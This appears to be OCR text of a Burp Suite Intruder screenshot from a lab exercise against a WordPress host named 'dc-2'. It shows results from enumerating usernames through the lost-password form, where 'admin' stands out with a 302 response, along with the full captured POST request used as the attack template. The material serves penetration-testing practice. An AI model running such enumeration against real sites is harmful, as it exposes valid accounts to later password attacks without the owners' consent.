 Intruder attack 2
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
0 302 393
86 admin 302 393
120 ag 200 2989
182 al 200 2989
430 an 200 2989
21 abe 200 2990
23 abi 200 2990
35 abu 200 2990
36 aby 200 2990
40 ace 200 2990
44 ada 200 2990
Request Response
Raw Params Headers Hex
POST /wp-login.php?action=lostpassword HTTP/1.1
Host: dc-2
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:78.0) Gecko/20100101 Firefox/78.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 56
Origin: http://dc-2
Connection: close
Referer: http://dc-2/wp-login.php?action=lostpassword
Cookie: wordpress_test_cookie=WP+Cookie+check
Upgrade-Insecure-Requests: 1
user_login=admin&redirect_to=&wp-submit=Get+New+Password
? < + > Type a search term 0 matches
690 of 10163